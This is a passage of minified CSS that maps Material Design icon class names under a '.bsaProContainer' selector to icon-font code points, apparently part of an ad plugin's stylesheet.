.mdi-action-view-column:before{content:"\e692"}.bsaProContainer .mdi-action-view-day:before{content:"\e693"}.bsaProContainer .mdi-action-view-headline:before{content:"\e694"}.bsaProContainer .mdi-action-view-list:before{content:"\e695"}.bsaProContainer .mdi-action-view-module:before{content:"\e696"}.bsaProContainer .mdi-action-view-quilt:before{content:"\e697"}.bsaProContainer .mdi-action-view-stream:before{content:"\e698"}.bsaProContainer .mdi-action-view-week:before{content:"\e699"}.bsaProContainer .mdi-action-visibility:before{content:"\e69a"}.bsaProContainer .mdi-action-visibility-off:before{content:"\e69b"}.bsaProContainer .mdi-action-wallet-giftcard:before{content:"\e69c"}.bsaProContainer .mdi-action-wallet-membership:before{content:"\e69d"}.bsaProContainer .mdi-action-wallet-travel:before{content:"\e69e"}.bsaProContainer .mdi-action-work:before{content:"\e69f"}.bsaProContainer .mdi-alert-error:before{content:"\e6a0"}.bsaProContainer .mdi-alert-warning:before{content:"\e6a1"}.bsaProContainer .mdi-av-album:before{content:"\e6a2"}.bsaProContainer .mdi-av-timer:before{content:"\e6a3"}.bsaProContainer .mdi-av-closed-caption:before{content:"\e6a4"}.bsaProContainer .mdi-av-equalizer:before{content:"\e6a5"}.bsaProContainer .mdi-av-explicit:before{content:"\e6a6"}.bsaProContainer .mdi-av-fast-forward:before{content:"\e6a7"}.bsaProContainer .mdi-av-fast-rewind:before{content:"\e6a8"}.bsaProContainer .mdi-av-games:before{content:"\e6a9"}.bsaProContainer .mdi-av-hearing:before{content:"\e6aa"}.bsaProContainer .mdi-av-high-quality:before{content:"\e6ab"}.bsaProContainer .mdi-av-loop:before{content:"\e6ac"}.bsaProContainer .mdi-av-mic:before{content:"\e6ad"}.bsaProContainer .mdi-av-mic-none:before{content:"\e6ae"}.bsaProContainer .mdi-av-mic-off:before{content:"\e6af"}.bsaProContainer .mdi-av-movie:before{content:"\e6b0"}.bsaProContainer .mdi-av-my-library-add:before{content:"\e6b1"}.bsaProContainer .mdi-av-my-library-books:before{content:"\e6b2"}.bsaProContainer .mdi-av-my-library-music:before{content:"\e6b3"}.bsaProContainer .mdi-av-new-releases:before{content:"\e6b4"}.bsaProContainer .mdi-av-not-interested:before{content:"\e6b5"}.bsaProContainer .mdi-av-pause:before{content:"\e6b6"}.bsaProContainer .mdi-av-pause-circle-fill:before{content:"\e6b7"}.bsaProContainer .mdi-av-pause-circle-outline:before{content:"\e6b8"}.bsaProContainer .mdi-av-play-arrow:before{content:"\e6b9"}.bsaProContainer .mdi-av-play-circle-fill:before{content:"\e6ba"}.bsaProContainer .mdi-av-play-circle-outline:before{content:"\e6bb"}.bsaProContainer .mdi-av-playlist-add:before{content:"\e6bc"}.bsaProContainer .mdi-av-play-shopping-bag:before{content:"\e6bd"}.bsaProContainer .mdi-av-queue:before{content:"\e6be"}.bsaProContainer .mdi-av-queue-music:before{content:"\e6bf"}.bsaProContainer .mdi-av-radio:before{content:"\e6c0"}.bsaProContainer .mdi-av-recent-actors:before{content:"\e6c1"}.bsaProContainer .mdi-av-repeat:before{content:"\e6c2"}.bsaProContainer .mdi-av-repeat-one:before{content:"\e6c3"}.bsaProContainer .mdi-av-replay:before{content:"\e6c4"}.bsaProContainer .mdi-av-shuffle:before{content:"\e6c5"}.bsaProContainer .mdi-av-skip-next:before{content:"\e6c6"}.bsaProContainer .mdi-av-skip-previous:before{content:"\e6c7"}.bsaProContainer .mdi-av-snooze:before{content:"\e6c8"}.bsaProContainer .mdi-av-stop:before{content:"\e6c9"}.bsaProContainer .mdi-av-subtitles:before{content:"\e6ca"}.bsaProContainer .mdi-av-surround-sound:before{content:"\e6cb"}.bsaProContainer .mdi-av-videocam:before{content:"\e6cc"}.bsaProContainer .mdi-av-videocam-off:before{content:"\e6cd"}.bsaProContainer .mdi-av-video-collection:before{content:"\e6ce"}.bsaProContainer .mdi-av-volume-down:before{content:"\e6cf"}.bsaProContainer .mdi-av-volume-mute:before{content:"\e6d0"}.bsaProContainer .mdi-av-volume-off:before{content:"\e6d1"}.bsaProContainer .mdi-av-volume-up:before{content:"\e6d2"}.bsaProContainer .mdi-av-web:before{content:"\e6d3"}.bsaProContainer .mdi-communication-business:before{content:"\e6d4"}.bsaProContainer .mdi-communication-call:before{content:"\e6d5"}.bsaProContainer .mdi-communication-call-end:before{content:"\e6d6"}.bsaProContainer .mdi-communication-call-made:before{content:"\e6d7"}.bsaProContainer .mdi-communication-call-merge:before{content:"\e6d8"}.bsaProContainer .mdi-communication-call-missed:before{content:"\e6d9"}.bsaProContainer .mdi-communication-call-received:before{content:"\e6da"}.bsaProContainer .mdi-communication-call-split:before{content:"\e6db"}.bsaProContainer .mdi-communication-chat:before{content:"\e6dc"}.bsaProContainer .mdi-communication-clear-all:before{content:"\e6dd"}.bsaProContainer .mdi-communication-comment:before{content:"\e6de"}.bsaProContainer .mdi-communication-contacts:before{content:"\e6df"}.bsaProContainer .mdi-communication-dialer-sip:before{content:"\e6e0"}.bsaProContainer .mdi-communication-dialpad:before{content:"\e6e1"}.bsaProContainer .mdi-communication-dnd-on:before{content:"\e6e2"}.bsaProContainer .mdi-communication-email:before{content:"\e6e3"}.bsaProContainer .mdi-communication-forum:before{content:"\e6e4"}.bsaProContainer .mdi-communication-import-export:before{content:"\e6e5"}.bsaProContainer .mdi-communication-invert-colors-off:before{content:"\e6e6"}.bsaProContainer .mdi-communication-invert-colors-on:before{content:"\e6e7"}.bsaProContainer .mdi-communication-live-help:before{content:"\e6e8"}.bsaProContainer .mdi-communication-location-off:before{content:"\e6e9"}.bsaProContainer .mdi-communication-location-on:before{content:"\e6ea"}.bsaProContainer .mdi-communication-message:before{content:"\e6eb"}.bsaProContainer .mdi-communication-messenger:before{content:"\e6ec"}.bsaProContainer .mdi-communication-no-sim:before{content:"\e6ed"}.bsaProContainer .mdi-communication-phone:before{content:"\e6ee"}.bsaProContainer .mdi-communication-portable-wifi-off:before{content:"\e6ef"}.bsaProContainer .mdi-communication-quick-contacts-dialer:before{content:"\e6f0"}.bsaProContainer .mdi-communication-quick-contacts-mail:before{content:"\e6f1"}.bsaProContainer .mdi-communication-ring-volume:before{content:"\e6f2"}.bsaProContainer .mdi-communication-stay-current-landscape:before{content:"\e6f3"}.bsaProContainer .mdi-communication-stay-current-portrait:before{content:"\e6f4"}.bsaProContainer .mdi-communication-stay-primary-landscape:before{content:"\e6f5"}.bsaProContainer .mdi-communication-stay-primary-portrait:before{content:"\e6f6"}.bsaProContainer .mdi-communication-swap-calls:before{content:"\e6f7"}.bsaProContainer .mdi-communication-textsms:before{content:"\e6f8"}.bsaProContainer .mdi-communication-voicemail:before{content:"\e6f9"}.bsaProContainer .mdi-communication-vpn-key:before{content:"\e6fa"}.bsaProContainer .mdi-content-add:before{content:"\e6fb"}.bsaProContainer .mdi-content-add-box:before{content:"\e6fc"}.bsaProContainer .mdi-content-add-circle:before{content:"\e6fd"}.bsaProContainer .mdi-content-add-circle-outline:before{content:"\e6fe"}.bsaProContainer .mdi-content-archive:before{content:"\e6ff"}.bsaProContainer .mdi-content-backspace:before{content:"\e700"}.bsaProContainer .mdi-content-block:before{content:"\e701"}.bsaProContainer .mdi-content-clear:before{content:"\e702"}.bsaProContainer .mdi-content-content-copy:before{content:"\e703"}.bsaProContainer .mdi-content-content-cut:before{content:"\e704"}.bsaProContainer .mdi-content-content-paste:before{content:"\e705"}.bsaProContainer .mdi-content-create:before{content:"\e706"}.bsaProContainer .mdi-content-drafts:before{content:"\e707"}.bsaProContainer .mdi-content-filter-list:before{content:"\e708"}.bsaProContainer .mdi-content-flag:before{content:"\e709"}.bsaProContainer .mdi-content-forward:before{content:"\e70a"}.bsaProContainer .mdi-content-gesture:before{content:"\e70b"}.bsaProContainer .mdi-content-inbox:before{content:"\e70c"}.bsaProContainer .mdi-content-link:before{content:"\e70d"}.bsaProContainer .mdi-content-mail:before{content:"\e70e"}.bsaProContainer .mdi-content-markunread:before{content:"\e70f"}.bsaProContainer .mdi-content-redo:before{content:"\e710"}.bsaProContainer .mdi-content-remove:before{content:"\e711"}.bsaProContainer .mdi-content-remove-circle:before{content:"\e712"}.bsaProContainer .mdi-content-remove-circle-outline:before{content:"\e713"}.bsaProContainer .mdi-content-reply:before{content:"\e714"}.bsaProContainer .mdi-content-reply-all:before{content:"\e715"}.bsaProContainer .mdi-content-report:before{content:"\e716"}.bsaProContainer .mdi-content-save:before{content:"\e717"}.bsaProContainer .mdi-content-select-all:before{content:"\e718"}.bsaProContainer .mdi-content-send:before{content:"\e719"}.bsaProContainer .mdi-content-sort:before{content:"\e71a"}.bsaProContainer .mdi-content-text-format:before{content:"\e71b"}.bsaProContainer .mdi-content-undo:before{content:"\e71c"}.bsaProContainer .mdi-device-access-alarm:before{content:"\e71d"}.bsaProContainer .mdi-device-access-alarms:before{content:"\e71e"}.bsaProContainer .mdi-device-access-time:before{content:"\e71f"}.bsaProContainer .mdi-device-add-alarm:before{content:"\e720"}.bsaProContainer .mdi-device-airplanemode-off:before{content:"\e721"}.bsaProContainer .mdi-device-airplanemode-on:before{content:"\e722"}.bsaProContainer .mdi-device-battery-20:before{content:"\e723"}.bsaProContainer .mdi-device-battery-30:before{content:"\e724"}.bsaProContainer .mdi-device-battery-50:before{content:"\e725"}.bsaProContainer .mdi-device-battery-60:before{content:"\e726"}.bsaProContainer .mdi-device-battery-80:before{content:"\e727"}.bsaProContainer .mdi-device-battery-90:before{content:"\e728"}.bsaProContainer .mdi-device-battery-alert:before{content:"\e729"}.bsaProContainer .mdi-device-battery-charging-20:before{content:"\e72a"}.bsaProContainer .mdi-device-battery-charging-30:before{content:"\e72b"}.bsaProContainer .mdi-device-battery-charging-50:before{content:"\e72c"}.bsaProContainer .mdi-device-battery-charging-60:before{content:"\e72d"}.bsaProContainer .mdi-device-battery-charging-80:before{content:"\e72e"}.bsaProContainer .mdi-device-battery-charging-90:before{content:"\e72f"}.bsaProContainer .mdi-device-battery-charging-full:before{content:"\e730"}.bsaProContainer .mdi-device-battery-full:before{content:"\e731"}.bsaProContainer .mdi-device-battery-std:before{content:"\e732"}.bsaProContainer .mdi-device-battery-unknown:before{content:"\e733"}.bsaProContainer .mdi-device-bluetooth:before{content:"\e734"}.bsaProContainer .mdi-device-bluetooth-connected:before{content:"\e735"}.bsaProContainer .mdi-device-bluetooth-disabled:before{content:"\e736"}.bsaProContainer .mdi-device-bluetooth-searching:before{content:"\e737"}.bsaProContainer .mdi-device-brightness-auto:before{content:"\e738"}.bsaProContainer .mdi-device-brightness-high:before{content:"\e739"}.bsaProContainer .mdi-device-brightness-low:before{content:"\e73a"}.bsaProContainer .mdi-device-brightness-medium:before{content:"\e73b"}.bsaProContainer .mdi-device-data-usage:before{content:"\e73c"}.bsaProContainer .mdi-device-developer-mode:before{content:"\e73d"}.bsaProContainer .mdi-device-devices:before{content:"\e73e"}.bsaProContainer .mdi-device-dvr:before{content:"\e73f"}.bsaProContainer .mdi-device-gps-fixed:before{content:"\e740"}.bsaProContainer .mdi-device-gps-not-fixed:before{content:"\e741"}.bsaProContainer .mdi-device-gps-off:before{content:"\e742"}.bsaProContainer .mdi-device-location-disabled:before{content:"\e743"}.bsaProContainer .mdi-device-location-searching:before{content:"\e744"}.bsaProContainer .mdi-device-multitrack-audio:before{content:"\e745"}.bsaProContainer .mdi-device-network-cell:before{content:"\e746"}.bsaProContainer .mdi-device-network-wifi:before{content:"\e747"}.bsaProContainer .mdi-device-nfc:before{content:"\e748"}.bsaProContainer .mdi-device-now-wallpaper:before{content:"\e749"}.bsaProContainer .mdi-device-now-widgets:before{content:"\e74a"}.bsaProContainer .mdi-device-screen-lock-landscape:before{content:"\e74b"}.bsaProContainer .mdi-device-screen-lock-portrait:before{content:"\e74c"}.bsaProContainer .mdi-device-screen-lock-rotation:before{content:"\e74d"}.bsaProContainer .mdi-device-screen-rotation:before{content:"\e74e"}.bsaProContainer .mdi-device-sd-storage:before{content:"\e74f"}.bsaProContainer .mdi-device-settings-system-daydream:before{content:"\e750"}.bsaProContainer .mdi-device-signal-cellular-0-bar:before{content:"\e751"}.bsaProContainer .mdi-device-signal-cellular-1-bar:before{content:"\e752"}.bsaProContainer .mdi-device-signal-cellular-2-bar:before{content:"\e753"}.bsaProContainer .mdi-device-signal-cellular-3-bar:before{content:"\e754"}.bsaProContainer .mdi-device-signal-cellular-4-bar:before{content:"\e755"}.bsaProContainer .mdi-device-signal-cellular-connected-no-internet-0-bar:before{content:"\e756"}.bsaProContainer .mdi-device-signal-cellular-connected-no-internet-1-bar:before{content:"\e757"}.bsaProContainer .mdi-device-signal-cellular-connected-no-internet-2-bar:before{content:"\e758"}.bsaProContainer .mdi-device-signal-cellular-connected-no-internet-3-bar:before{content:"\e759"}.bsaProContainer .mdi-device-signal-cellular-connected-no-internet-4-bar:before{content:"\e75a"}.bsaProContainer .mdi-device-signal-cellular-no-sim:before{content:"\e75b"}.bsaProContainer .mdi-device-signal-cellular-null:before{content:"\e75c"}.bsaProContainer .mdi-device-signal-cellular-off:before{content:"\e75d"}.bsaProContainer .mdi-device-signal-wifi-0-bar:before{content:"\e75e"}.bsaProContainer .mdi-device-signal-wifi-1-bar:before{content:"\e75f"}.bsaProContainer .mdi-device-signal-wifi-2-bar:before{content:"\e760"}.bsaProContainer .mdi-device-signal-wifi-3-bar:before{content:"\e761"}.bsaProContainer .mdi-device-signal-wifi-4-bar:before{content:"\e762"}.bsaProContainer .mdi-device-signal-wifi-off:before{content:"\e763"}.bsaProContainer .mdi-device-storage:before{content:"\e764"}.bsaProContainer .mdi-device-usb:before{content:"\e765"}.bsaProContainer .mdi-device-wifi-lock:before{content:"\e766"}.bsaProContainer .mdi-device-wifi-tethering:before{content:"\e767"}.bsaProContainer .mdi-editor-attach-file:before{content:"\e768"}.bsaProContainer .mdi-editor-attach-money:before{content:"\e769"}.bsaProContainer .mdi-editor-border-all:before{content:"\e76a"}.bsaProContainer .mdi-editor-border-bottom:before{content:"\e76b"}.bsaProContainer .mdi-editor-border-clear:before{content:"\e76c"}.bsaProContainer .mdi-editor-border-color:before{content:"\e76d"}.bsaProContainer .mdi-editor-border-horizontal:before{content:"\e76e"}.bsaProContainer .mdi-editor-border-inner:before{content:"\e76f"}.bsaProContainer .mdi-editor-border-left:before{content:"\e770"}.bsaProContainer .mdi-editor-border-outer:before{content:"\e771"}.bsaProContainer .mdi-editor-border-right:before{content:"\e772"}.bsaProContainer .mdi-editor-border-style:before{content:"\e773"}.bsaProContainer .mdi-editor-border-top:before{content:"\e774"}.bsaProContainer .mdi-editor-border-vertical:before{content:"\e775"}.bsaProContainer .mdi-editor-format-align-center:before{content:"\e776"}.bsaProContainer .mdi-editor-format-align-justify:before{content:"\e777"}.bsaProContainer .mdi-editor-format-align-left:before{content:"\e778"}.bsaProContainer .mdi-editor-format-align-right:before{content:"\e779"}.bsaProContainer .mdi-editor-format-bold:before{content:"\e77a"}.bsaProContainer .mdi-editor-format-clear:before{content:"\e77b"}.bsaProContainer .mdi-editor-format-color-fill:before{content:"\e77c"}.bsaProContainer .mdi-editor-format-color-reset:before{content:"\e77d"}.bsaProContainer .mdi-editor-format-color-text:before{content:"\e77e"}.bsaProContainer .mdi-editor-format-indent-decrease:before{content:"\e77f"}.bsaProContainer .mdi-editor-format-indent-increase:before{content:"\e780"}.bsaProContainer .mdi-editor-format-italic:before{content:"\e781"}.bsaProContainer .mdi-editor-format-line-spacing:before{content:"\e782"}.bsaProContainer .mdi-editor-format-list-bulleted:before{content:"\e783"}.bsaProContainer .mdi-editor-format-list-numbered:before{content:"\e784"}.bsaProContainer .mdi-editor-format-paint:before{content:"\e785"}.bsaProContainer .mdi-editor-format-quote:before{content:"\e786"}.bsaProContainer .mdi-editor-format-size:before{content:"\e787"}.bsaProContainer .mdi-editor-format-strikethrough:before{content:"\e788"}.bsaProContainer .mdi-editor-functions:before{content:"\e789"}.bsaProContainer .mdi-editor-format-textdirection-l-to-r:before{content:"\e78a"}.bsaProContainer .mdi-editor-format-underline:before{content:"\e78b"}.bsaProContainer .mdi-editor-format-textdirection-r-to-l:before{content:"\e78c"}.bsaProContainer .mdi-editor-insert-chart:before{content:"\e78d"}.bsaProContainer .mdi-editor-insert-comment:before{content:"\e78e"}.bsaProContainer .mdi-editor-insert-drive-file:before{content:"\e78f"}.bsaProContainer .mdi-editor-insert-emoticon:before{content:"\e790"}.bsaProContainer .mdi-editor-insert-invitation:before{content:"\e791"}.bsaProContainer .mdi-editor-insert-link:before{content:"\e792"}.bsaProContainer .mdi-editor-insert-photo:before{content:"\e793"}.bsaProContainer .mdi-editor-merge-type:before{content:"\e794"}.bsaProContainer .mdi-editor-mode-comment:before{content:"\e795"}.bsaProContainer .mdi-editor-mode-edit:before{content:"\e796"}.bsaProContainer .mdi-editor-publish:before{content:"\e797"}.bsaProContainer .mdi-editor-vertical-align-bottom:before{content:"\e798"}.bsaProContainer .mdi-editor-vertical-align-center:before{content:"\e799"}.bsaProContainer .mdi-editor-vertical-align-top:before{content:"\e79a"}.bsaProContainer .mdi-editor-wrap-text:before{content:"\e79b"}.bsaProContainer .mdi-file-attachment:before{content:"\e79c"}.bsaProContainer .mdi-file-cloud:before{content:"\e79d"}.bsaProContainer .mdi-file-cloud-circle:before{content:"\e79e"}.bsaProContainer .mdi-file-cloud-done:before{content:"\e79f"}.bsaProContainer .mdi-file-cloud-download:before{content:"\e7a0"}.bsaProContainer .mdi-file-cloud-off:before{content:"\e7a1"}.bsaProContainer .mdi-file-cloud-queue:before{content:"\e7a2"}.bsaProContainer .mdi-file-cloud-upload:before{content:"\e7a3"}.bsaProContainer .mdi-file-file-download:before{content:"\e7a4"}.bsaProContainer .mdi-file-file-upload:before{content:"\e7a5"}.bsaProContainer .mdi-file-folder:before{content:"\e7a6"}.bsaProContainer .mdi-file-folder-open:before{content:"\e7a7"}.bsaProContainer .mdi-file-folder-shared:before{content:"\e7a8"}.bsaProContainer .mdi-hardware-cast:before{content:"\e7a9"}.bsaProContainer .mdi-hardware-cast-connected:before{content:"\e7aa"}.bsaProContainer .mdi-hardware-computer:before{content:"\e7ab"}.bsaProContainer .mdi-hardware-desktop-mac:before{content:"\e7ac"}.bsaProContainer .mdi-hardware-desktop-windows:before{content:"\e7ad"}.bsaProContainer .mdi-hardware-dock:before{content:"\e7ae"}.bsaProContainer .mdi-hardware-gamepad:before{content:"\e7af"}.bsaProContainer .mdi-hardware-headset:before{content:"\e7b0"}.bsaProContainer .mdi-hardware-headset-mic:before{content:"\e7b1"}.bsaProContainer .mdi-hardware-keyboard:before{content:"\e7b2"}.bsaProContainer .mdi-hardware-keyboard-alt:before{content:"\e7b3"}.bsaProContainer .mdi-hardware-keyboard-arrow-down:before{content:"\e7b4"}.bsaProContainer .mdi-hardware-keyboard-arrow-left:before{content:"\e7b5"}.bsaProContainer .mdi-hardware-keyboard-arrow-right:before{content:"\e7b6"}.bsaProContainer .mdi-hardware-keyboard-arrow-up:before{content:"\e7b7"}.bsaProContainer .mdi-hardware-keyboard-backspace:before{content:"\e7b8"}.bsaProContainer .mdi-hardware-keyboard-capslock:before{content:"\e7b9"}.bsaProContainer .mdi-hardware-keyboard-control:before{content:"\e7ba"}.bsaProContainer .mdi-hardware-keyboard-hide:before{content:"\e7bb"}.bsaProContainer .mdi-hardware-keyboard-return:before{content:"\e7bc"}.bsaProContainer .mdi-hardware-keyboard-tab:before{content:"\e7bd"}.bsaProContainer .mdi-hardware-keyboard-voice:before{content:"\e7be"}.bsaProContainer .mdi-hardware-laptop:before{content:"\e7bf"}.bsaProContainer .mdi-hardware-laptop-chromebook:before{content:"\e7c0"}.bsaProContainer .mdi-hardware-laptop-mac:before{content:"\e7c1"}.bsaProContainer .mdi-hardware-laptop-windows:before{content:"\e7c2"}.bsaProContainer .mdi-hardware-memory:before{content:"\e7c3"}.bsaProContainer .mdi-hardware-mouse:before{content:"\e7c4"}.bsaProContainer .mdi-hardware-phone-android:before{content:"\e7c5"}.bsaProContainer .mdi-hardware-phone-iphone:before{content:"\e7c6"}.bsaProContainer .mdi-hardware-phonelink:before{content:"\e7c7"}.bsaProContainer .mdi-hardware-phonelink-off:before{content:"\e7c8"}.bsaProContainer .mdi-hardware-security:before{content:"\e7c9"}.bsaProContainer .mdi-hardware-sim-card:before{content:"\e7ca"}.bsaProContainer .mdi-hardware-smartphone:before{content:"\e7cb"}.bsaProContainer .mdi-hardware-speaker:before{content:"\e7cc"}.bsaProContainer .mdi-hardware-tablet:before{content:"\e7cd"}.bsaProContainer .mdi-hardware-tablet-android:before{content:"\e7ce"}.bsaProContainer .mdi-hardware-tablet-mac:before{content:"\e7cf"}.bsaProContainer .mdi-hardware-tv:before{content:"\e7d0"}.bsaProContainer .mdi-hardware-watch:before{content:"\e7d1"}.bsaProContainer .mdi-image-add-to-photos:before{content:"\e7d2"}.bsaProContainer .mdi-image-adjust:before{content:"\e7d3"}.bsaProContainer .mdi-image-assistant-photo:before{content:"\e7d4"}.bsaProContainer .mdi-image-audiotrack:before{content:"\e7d5"}.bsaProContainer .mdi-image-blur-circular:before{content:"\e7d6"}.bsaProContainer .mdi-image-blur-linear:before{content:"\e7d7"}.bsaProContainer .mdi-image-blur-off:before{content:"\e7d8"}.bsaProContainer .mdi-image-blur-on:before{content:"\e7d9"}.bsaProContainer .mdi-image-brightness-1:before{content:"\e7da"}.bsaProContainer .mdi-image-brightness-2:before{content:"\e7db"}.bsaProContainer .mdi-image-brightness-3:before{content:"\e7dc"}.bsaProContainer .mdi-image-brightness-4:before{content:"\e7dd"}.bsaProContainer .mdi-image-brightness-5:before{content:"\e7de"}.bsaProContainer .mdi-image-brightness-6:before{content:"\e7df"}.bsaProContainer .mdi-image-brightness-7:before{content:"\e7e0"}.bsaProContainer .mdi-image-brush:before{content:"\e7e1"}.bsaProContainer .mdi-image-camera:before{content:"\e7e2"}.bsaProContainer .mdi-image-camera-alt:before{content:"\e7e3"}.bsaProContainer .mdi-image-camera-front:before{content:"\e7e4"}.bsaProContainer .mdi-image-camera-rear:before{content:"\e7e5"}.bsaProContainer .mdi-image-camera-roll:before{content:"\e7e6"}.bsaProContainer .mdi-image-center-focus-strong:before{content:"\e7e7"}.bsaProContainer .mdi-image-center-focus-weak:before{content:"\e7e8"}.bsaProContainer .mdi-image-collections:before{content:"\e7e9"}.bsaProContainer .mdi-image-colorize:before{content:"\e7ea"}.bsaProContainer .mdi-image-color-lens:before{content:"\e7eb"}.bsaProContainer .mdi-image-compare:before{content:"\e7ec"}.bsaProContainer .mdi-image-control-point:before{content:"\e7ed"}.bsaProContainer .mdi-image-control-point-duplicate:before{content:"\e7ee"}.bsaProContainer .mdi-image-crop:before{content:"\e7ef"}.bsaProContainer .mdi-image-crop-3-2:before{content:"\e7f0"}.bsaProContainer .mdi-image-crop-5-4:before{content:"\e7f1"}.bsaProContainer .mdi-image-crop-7-5:before{content:"\e7f2"}.bsaProContainer .mdi-image-crop-16-9:before{content:"\e7f3"}.bsaProContainer .mdi-image-crop-din:before{content:"\e7f4"}.bsaProContainer .mdi-image-crop-free:before{content:"\e7f5"}.bsaProContainer .mdi-image-crop-landscape:before{content:"\e7f6"}.bsaProContainer .mdi-image-crop-original:before{content:"\e7f7"}.bsaProContainer .mdi-image-crop-portrait:before{content:"\e7f8"}.bsaProContainer .mdi-image-crop-square:before{content:"\e7f9"}.bsaProContainer .mdi-image-dehaze:before{content:"\e7fa"}.bsaProContainer .mdi-image-details:before{content:"\e7fb"}.bsaProContainer .mdi-image-edit:before{content:"\e7fc"}.bsaProContainer .mdi-image-exposure:before{content:"\e7fd"}.bsaProContainer .mdi-image-exposure-minus-1:before{content:"\e7fe"}.bsaProContainer .mdi-image-exposure-minus-2:before{content:"\e7ff"}.bsaProContainer .mdi-image-exposure-plus-1:before{content:"\e800"}.bsaProContainer .mdi-image-exposure-plus-2:before{content:"\e801"}.bsaProContainer .mdi-image-exposure-zero:before{content:"\e802"}.bsaProContainer .mdi-image-filter:before{content:"\e803"}.bsaProContainer .mdi-image-filter-1:before{content:"\e804"}.bsaProContainer .mdi-image-filter-2:before{content:"\e805"}.bsaProContainer .mdi-image-filter-3:before{content:"\e806"}.bsaProContainer .mdi-image-filter-4:before{content:"\e807"}.bsaProContainer .mdi-image-filter-5:before{content:"\e808"}.bsaProContainer .mdi-image-filter-6:before{content:"\e809"}.bsaProContainer .mdi-image-filter-7:before{content:"\e80a"}.bsaProContainer .mdi-image-filter-8:before{content:"\e80b"}.bsaProContainer .mdi-image-filter-9:before{content:"\e80c"}.bsaProContainer .mdi-image-filter-9-plus:before{content:"\e80d"}.bsaProContainer .mdi-image-filter-b-and-w:before{content:"\e80e"}.bsaProContainer .mdi-image-filter-center-focus:before{content:"\e80f"}.bsaProContainer .mdi-image-filter-drama:before{content:"\e810"}.bsaProContainer .mdi-image-filter-frames:before{content:"\e811"}.bsaProContainer .mdi-image-filter-hdr:before{content:"\e812"}.bsaProContainer .mdi-image-filter-none:before{content:"\e813"}.bsaProContainer .mdi-image-filter-tilt-shift:before{content:"\e814"}.bsaProContainer .mdi-image-filter-vintage:before{content:"\e815"}.bsaProContainer .mdi-image-flare:before{content:"\e816"}.bsaProContainer .mdi-image-flash-auto:before{content:"\e817"}.bsaProContainer .mdi-image-flash-off:before{content:"\e818"}.bsaProContainer .mdi-image-flash-on:before{content:"\e819"}.bsaProContainer .mdi-image-flip:before{content:"\e81a"}.bsaProContainer .mdi-image-gradient:before{content:"\e81b"}.bsaProContainer .mdi-image-grain:before{content:"\e81c"}.bsaProContainer .mdi-image-grid-off:before{content:"\e81d"}.bsaProContainer .mdi-image-grid-on:before{content:"\e81e"}.bsaProContainer .mdi-image-hdr-off:before{content:"\e81f"}.bsaProContainer .mdi-image-hdr-on:before{content:"\e820"}.bsaProContainer .mdi-image-hdr-strong:before{content:"\e821"}.bsaProContainer .mdi-image-hdr-weak:before{content:"\e822"}.bsaProContainer .mdi-image-healing:before{content:"\e823"}.bsaProContainer .mdi-image-image:before{content:"\e824"}.bsaProContainer .mdi-image-image-aspect-ratio:before{content:"\e825"}.bsaProContainer .mdi-image-iso:before{content:"\e826"}.bsaProContainer .mdi-image-landscape:before{content:"\e827"}.bsaProContainer .mdi-image-leak-add:before{content:"\e828"}.bsaProContainer .mdi-image-leak-remove:before{content:"\e829"}.bsaProContainer .mdi-image-lens:before{content:"\e82a"}.bsaProContainer .mdi-image-looks:before{content:"\e82b"}.bsaProContainer .mdi-image-looks-3:before{content:"\e82c"}.bsaProContainer .mdi-image-looks-4:before{content:"\e82d"}.bsaProContainer .mdi-image-looks-5:before{content:"\e82e"}.bsaProContainer .mdi-image-looks-6:before{content:"\e82f"}.bsaProContainer .mdi-image-looks-one:before{content:"\e830"}.bsaProContainer .mdi-image-looks-two:before{content:"\e831"}.bsaProContainer .mdi-image-loupe:before{content:"\e832"}.bsaProContainer .mdi-image-movie-creation:before{content:"\e833"}.bsaProContainer .mdi-image-nature:before{content:"\e834"}.bsaProContainer .mdi-image-nature-people:before{content:"\e835"}.bsaProContainer .mdi-image-navigate-before:before{content:"\e836"}.bsaProContainer .mdi-image-navigate-next:before{content:"\e837"}.bsaProContainer .mdi-image-palette:before{content:"\e838"}.bsaProContainer .mdi-image-panorama:before{content:"\e839"}.bsaProContainer .mdi-image-panorama-fisheye:before{content:"\e83a"}.bsaProContainer .mdi-image-panorama-horizontal:before{content:"\e83b"}.bsaProContainer .mdi-image-panorama-vertical:before{content:"\e83c"}.bsaProContainer .mdi-image-panorama-wide-angle:before{content:"\e83d"}.bsaProContainer .mdi-image-photo:before{content:"\e83e"}.bsaProContainer .mdi-image-photo-album:before{content:"\e83f"}.bsaProContainer .mdi-image-photo-camera:before{content:"\e840"}.bsaProContainer .mdi-image-photo-library:before{content:"\e841"}.bsaProContainer .mdi-image-portrait:before{content:"\e842"}.bsaProContainer .mdi-image-remove-red-eye:before{content:"\e843"}.bsaProContainer .mdi-image-rotate-left:before{content:"\e844"}.bsaProContainer .mdi-image-rotate-right:before{content:"\e845"}.bsaProContainer .mdi-image-slideshow:before{content:"\e846"}.bsaProContainer .mdi-image-straighten:before{content:"\e847"}.bsaProContainer .mdi-image-style:before{content:"\e848"}.bsaProContainer .mdi-image-switch-camera:before{content:"\e849"}.bsaProContainer .mdi-image-switch-video:before{content:"\e84a"}.bsaProContainer .mdi-image-tag-faces:before{content:"\e84b"}.bsaProContainer .mdi-image-texture:before{content:"\e84c"}.bsaProContainer .mdi-image-timelapse:before{content:"\e84d"}.bsaProContainer .mdi-image-timer:before{content:"\e84e"}.bsaProContainer .mdi-image-timer-3:before{content:"\e84f"}.bsaProContainer .mdi-image-timer-10:before{content:"\e850"}.bsaProContainer .mdi-image-timer-auto:before{content:"\e851"}.bsaProContainer .mdi-image-timer-off:before{content:"\e852"}.bsaProContainer .mdi-image-tonality:before{content:"\e853"}.bsaProContainer .mdi-image-transform:before{content:"\e854"}.bsaProContainer .mdi-image-tune:before{content:"\e855"}.bsaProContainer .mdi-image-wb-auto:before{content:"\e856"}.bsaProContainer .mdi-image-wb-cloudy:before{content:"\e857"}.bsaProContainer .mdi-image-wb-incandescent:before{content:"\e858"}.bsaProContainer .mdi-image-wb-irradescent:before{content:"\e859"}.bsaProContainer .mdi-image-wb-sunny:before{content:"\e85a"}.bsaProContainer .mdi-maps-beenhere:before{content:"\e85b"}.bsaProContainer .mdi-maps-directions:before{content:"\e85c"}.bsaProContainer .mdi-maps-directions-bike:before{content:"\e85d"}.bsaProContainer .mdi-maps-directions-bus:before{content:"\e85e"}.bsaProContainer .mdi-maps-directions-car:before{content:"\e85f"}.bsaProContainer .mdi-maps-directions-ferry:before{content:"\e860"}.bsaProContainer .mdi-maps-directions-subway:before{content:"\e861"}.bsaProContainer 